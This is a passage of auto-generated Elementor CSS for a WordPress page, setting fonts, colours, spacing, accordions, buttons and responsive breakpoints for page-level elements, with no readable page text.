.elementor-element.elementor-element-5fd562b1.elementor-view-framed .elementor-icon, .elementor-8971 .elementor-element.elementor-element-5fd562b1.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-8971 .elementor-element.elementor-element-5fd562b1.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-552cf7bf{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-552cf7bf.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-8971 .elementor-element.elementor-element-552cf7bf.elementor-view-framed .elementor-icon, .elementor-8971 .elementor-element.elementor-element-552cf7bf.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-8971 .elementor-element.elementor-element-552cf7bf.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-48eb750{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-48eb750.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-8971 .elementor-element.elementor-element-48eb750.elementor-view-framed .elementor-icon, .elementor-8971 .elementor-element.elementor-element-48eb750.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-8971 .elementor-element.elementor-element-48eb750.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-52b8279{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-8971 .elementor-element.elementor-element-4c0c7c4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-93ca2f1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:54px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-3729e3d{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-47faabc .elementor-button{background-color:#467FF7;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#467FF7;border-radius:100px 100px 100px 100px;padding:16px 55px 16px 55px;}.elementor-8971 .elementor-element.elementor-element-47faabc .elementor-button:hover, .elementor-8971 .elementor-element.elementor-element-47faabc .elementor-button:focus{background-color:#02010100;color:#467FF7;}.elementor-8971 .elementor-element.elementor-element-47faabc .elementor-button:hover svg, .elementor-8971 .elementor-element.elementor-element-47faabc .elementor-button:focus svg{fill:#467FF7;}.elementor-8971 .elementor-element.elementor-element-168354c{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-5675000{text-align:start;}.elementor-8971 .elementor-element.elementor-element-5675000 img{width:100%;border-radius:25px 25px 25px 25px;}.elementor-8971 .elementor-element.elementor-element-6f332ca8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-8971 .elementor-element.elementor-element-59955148{text-align:center;}.elementor-8971 .elementor-element.elementor-element-59955148 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:58px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-1a756ad6{--display:flex;}.elementor-8971 .elementor-element.elementor-element-22c6420c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:90px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8971 .elementor-element.elementor-element-22c6420c::before, .elementor-8971 .elementor-element.elementor-element-22c6420c > .elementor-background-video-container::before, .elementor-8971 .elementor-element.elementor-element-22c6420c > .e-con-inner > .elementor-background-video-container::before, .elementor-8971 .elementor-element.elementor-element-22c6420c > .elementor-background-slideshow::before, .elementor-8971 .elementor-element.elementor-element-22c6420c > .e-con-inner > .elementor-background-slideshow::before, .elementor-8971 .elementor-element.elementor-element-22c6420c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#E3E6E4;--background-overlay:'';}.elementor-8971 .elementor-element.elementor-element-487bfdda{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-1eb1b6fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-44b17d18{width:var( --container-widget-width, 88.095% );max-width:88.095%;--container-widget-width:88.095%;--container-widget-flex-grow:0;text-align:start;}.elementor-8971 .elementor-element.elementor-element-44b17d18.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8971 .elementor-element.elementor-element-44b17d18 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-5e060f9{--display:flex;}.elementor-8971 .elementor-element.elementor-element-d357de4{color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-4daf79a2{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:10%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:12%;--padding-right:12%;}.elementor-8971 .elementor-element.elementor-element-1fbe39a{text-align:center;}.elementor-8971 .elementor-element.elementor-element-1fbe39a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-574c6ca5{padding:35px 30px 90px 30px;}.elementor-8971 .elementor-element.elementor-element-6560af65 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8971 .elementor-element.elementor-element-6560af65 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-8971 .elementor-element.elementor-element-456590a3 > .elementor-widget-container{padding:0px 0px 55px 0px;}.elementor-8971 .elementor-element.elementor-element-456590a3 .elementor-heading-title{font-size:30px;font-weight:bold;line-height:36px;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-accordion-item{border-color:#E5E5E5;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-accordion-item .elementor-tab-content{border-block-start-color:#E5E5E5;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-accordion-item .elementor-tab-title.elementor-active{border-block-end-color:#E5E5E5;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-accordion-title{font-size:14px;font-weight:bold;line-height:20px;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-tab-title{padding:10px 0px 10px 0px;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-accordion-icon{margin-inline-end:15px;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-tab-content{font-size:14px;font-weight:500;line-height:30px;padding:0px 0px 30px 47px;}.elementor-8971 .elementor-element.elementor-element-21b34c44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8971 .elementor-element.elementor-element-21b34c44 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-8971 .elementor-element.elementor-element-6b2ed27a > .elementor-widget-container{padding:0px 0px 55px 0px;}.elementor-8971 .elementor-element.elementor-element-6b2ed27a .elementor-heading-title{font-size:30px;font-weight:bold;line-height:36px;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-accordion-item{border-color:#E5E5E5;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-accordion-item .elementor-tab-content{border-block-start-color:#E5E5E5;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-accordion-item .elementor-tab-title.elementor-active{border-block-end-color:#E5E5E5;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-accordion-title{font-size:14px;font-weight:bold;line-height:20px;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-tab-title{padding:10px 0px 10px 0px;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-accordion-icon{margin-inline-end:15px;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-tab-content{font-size:14px;font-weight:500;line-height:30px;padding:0px 0px 30px 47px;}.elementor-8971 .elementor-element.elementor-element-75a84d89{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:3%;--z-index:0;}.elementor-8971 .elementor-element.elementor-element-44bd6c23{--display:flex;--min-height:500px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8971 .elementor-element.elementor-element-524c7d3e iframe{height:606px;filter:brightness( 95% ) contrast( 107% ) saturate( 5% ) blur( 0px ) hue-rotate( 0deg );}.elementor-8971 .elementor-element.elementor-element-524c7d3e:hover iframe{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-8971 .elementor-element.elementor-element-46b42597{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-65313d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8971 .elementor-element.elementor-element-65313d69 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-wrapper{text-align:start;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-title{color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-c0e76d7{--display:flex;--margin-top:15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8971 .elementor-element.elementor-element-68c3430c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-1f0e4ac{--display:flex;}.elementor-8971 .elementor-element.elementor-element-823dc57{color:#1C244B;}@media(min-width:768px){.elementor-8971 .elementor-element.elementor-element-610b4429{--content-width:750px;}.elementor-8971 .elementor-element.elementor-element-5e936348{--content-width:1400px;}.elementor-8971 .elementor-element.elementor-element-744ae89b{--content-width:1790px;}.elementor-8971 .elementor-element.elementor-element-671420c2{--width:51.602%;}.elementor-8971 .elementor-element.elementor-element-75c60f53{--width:100%;}.elementor-8971 .elementor-element.elementor-element-3943457b{--width:44.991%;}.elementor-8971 .elementor-element.elementor-element-2748da4f{--width:101.463%;}.elementor-8971 .elementor-element.elementor-element-741edb38{--content-width:1200px;}.elementor-8971 .elementor-element.elementor-element-3dbfa21b{--width:25%;}.elementor-8971 .elementor-element.elementor-element-3f29e048{--width:25%;}.elementor-8971 .elementor-element.elementor-element-ee797c6{--width:25%;}.elementor-8971 .elementor-element.elementor-element-31e203e0{--width:25%;}.elementor-8971 .elementor-element.elementor-element-388127ef{--width:25%;}.elementor-8971 .elementor-element.elementor-element-5bee18fb{--width:25%;}.elementor-8971 .elementor-element.elementor-element-396f30da{--width:25%;}.elementor-8971 .elementor-element.elementor-element-2febcd7e{--width:25%;}.elementor-8971 .elementor-element.elementor-element-533d705e{--content-width:1790px;}.elementor-8971 .elementor-element.elementor-element-708c6d4c{--width:50%;}.elementor-8971 .elementor-element.elementor-element-79c423fc{--width:40%;}.elementor-8971 .elementor-element.elementor-element-7403778c{--content-width:1790px;}.elementor-8971 .elementor-element.elementor-element-e4ab585{--width:40%;}.elementor-8971 .elementor-element.elementor-element-5c80d91b{--width:50%;}.elementor-8971 .elementor-element.elementor-element-30cc5710{--width:98%;}.elementor-8971 .elementor-element.elementor-element-52b8279{--content-width:1790px;}.elementor-8971 .elementor-element.elementor-element-4c0c7c4{--width:40%;}.elementor-8971 .elementor-element.elementor-element-168354c{--width:50%;}.elementor-8971 .elementor-element.elementor-element-6f332ca8{--content-width:1790px;}.elementor-8971 .elementor-element.elementor-element-487bfdda{--width:50%;}.elementor-8971 .elementor-element.elementor-element-1eb1b6fe{--width:50%;}.elementor-8971 .elementor-element.elementor-element-75a84d89{--content-width:1240px;}.elementor-8971 .elementor-element.elementor-element-44bd6c23{--content-width:100%;}.elementor-8971 .elementor-element.elementor-element-46b42597{--content-width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8971 .elementor-element.elementor-element-610b4429{--content-width:500px;}.elementor-8971 .elementor-element.elementor-element-5e936348{--content-width:1400px;}.elementor-8971 .elementor-element.elementor-element-671420c2{--width:100%;}.elementor-8971 .elementor-element.elementor-element-75c60f53{--width:100%;}.elementor-8971 .elementor-element.elementor-element-3943457b{--width:100%;}.elementor-8971 .elementor-element.elementor-element-2748da4f{--width:100%;}.elementor-8971 .elementor-element.elementor-element-741edb38{--content-width:500px;}.elementor-8971 .elementor-element.elementor-element-708c6d4c{--width:100%;}.elementor-8971 .elementor-element.elementor-element-79c423fc{--width:100%;}.elementor-8971 .elementor-element.elementor-element-e4ab585{--width:100%;}.elementor-8971 .elementor-element.elementor-element-5c80d91b{--width:100%;}.elementor-8971 .elementor-element.elementor-element-4c0c7c4{--width:100%;}.elementor-8971 .elementor-element.elementor-element-168354c{--width:100%;}}@media(max-width:1024px){.elementor-8971 .elementor-element.elementor-element-610b4429{--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-1d15c997 .elementor-heading-title{font-size:42px;}.elementor-8971 .elementor-element.elementor-element-744ae89b{--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-671420c2{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-8971 .elementor-element.elementor-element-2748da4f{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-8971 .elementor-element.elementor-element-e4845c7 .elementor-heading-title{font-size:42px;}.elementor-8971 .elementor-element.elementor-element-38d38f47{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-f2ce615 .elementor-button{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-741edb38{--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-2a2e8ff1 .elementor-heading-title{font-size:42px;}.elementor-8971 .elementor-element.elementor-element-202907fb > .elementor-widget-container{padding:0% 5% 0% 5%;}.elementor-8971 .elementor-element.elementor-element-202907fb{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-533d705e{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-4bb27b63{text-align:start;}.elementor-8971 .elementor-element.elementor-element-79c423fc{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:10%;}.elementor-8971 .elementor-element.elementor-element-6b4190a0 .elementor-heading-title{font-size:45px;}.elementor-8971 .elementor-element.elementor-element-57b00e6d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-2941625f .elementor-button{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-23ea286f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-7403778c{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-e4ab585{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:10%;}.elementor-8971 .elementor-element.elementor-element-2febaa7e .elementor-heading-title{font-size:45px;}.elementor-8971 .elementor-element.elementor-element-aa6072 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-12b48e4a .elementor-button{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-5cd00f06 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-45f6bcef{text-align:start;}.elementor-8971 .elementor-element.elementor-element-61c96d9c{--min-height:0px;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-3ce3b458 .elementor-heading-title{font-size:45px;}.elementor-8971 .elementor-element.elementor-element-30cc5710{--justify-content:space-evenly;--gap:95px 95px;--row-gap:95px;--column-gap:95px;--flex-wrap:wrap;}.elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-description{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-description{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-description{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-description{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-52b8279{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-4c0c7c4{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:10%;}.elementor-8971 .elementor-element.elementor-element-93ca2f1 .elementor-heading-title{font-size:45px;}.elementor-8971 .elementor-element.elementor-element-3729e3d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-47faabc .elementor-button{font-size:14px;}.elementor-8971 .elementor-element.elementor-element-5675000{text-align:start;}.elementor-8971 .elementor-element.elementor-element-6f332ca8{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-59955148 .elementor-heading-title{font-size:45px;}.elementor-8971 .elementor-element.elementor-element-44b17d18 .elementor-heading-title{font-size:42px;}.elementor-8971 .elementor-element.elementor-element-4daf79a2{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-1fbe39a .elementor-heading-title{font-size:45px;}.elementor-8971 .elementor-element.elementor-element-6560af65 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-8971 .elementor-element.elementor-element-456590a3 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-tab-content{padding:0px 0px 30px 42px;}.elementor-8971 .elementor-element.elementor-element-21b34c44 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-8971 .elementor-element.elementor-element-6b2ed27a > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-tab-content{padding:0px 0px 30px 42px;}.elementor-8971 .elementor-element.elementor-element-75a84d89{--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-524c7d3e iframe{height:320px;}.elementor-8971 .elementor-element.elementor-element-65313d69 .elementor-heading-title{font-size:42px;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-title{margin-block-end:5px;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-description{font-size:14px;}}@media(max-width:767px){.elementor-8971 .elementor-element.elementor-element-610b4429{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-1d15c997{text-align:center;}.elementor-8971 .elementor-element.elementor-element-1d15c997 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-5e936348{--content-width:500px;}.elementor-8971 .elementor-element.elementor-element-744ae89b{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-671420c2{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-2748da4f{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-e4845c7{text-align:center;}.elementor-8971 .elementor-element.elementor-element-e4845c7 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-38d38f47{text-align:center;}.elementor-8971 .elementor-element.elementor-element-f2ce615 .elementor-button{padding:15px 35px 15px 35px;}.elementor-8971 .elementor-element.elementor-element-741edb38{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-2a2e8ff1{text-align:center;}.elementor-8971 .elementor-element.elementor-element-2a2e8ff1 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-202907fb > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-533d705e{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-79c423fc{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8971 .elementor-element.elementor-element-6b4190a0{text-align:center;}.elementor-8971 .elementor-element.elementor-element-6b4190a0 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-57b00e6d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-57b00e6d{text-align:center;}.elementor-8971 .elementor-element.elementor-element-2941625f .elementor-button{padding:15px 35px 15px 35px;}.elementor-8971 .elementor-element.elementor-element-23ea286f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-23ea286f{text-align:center;}.elementor-8971 .elementor-element.elementor-element-7403778c{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 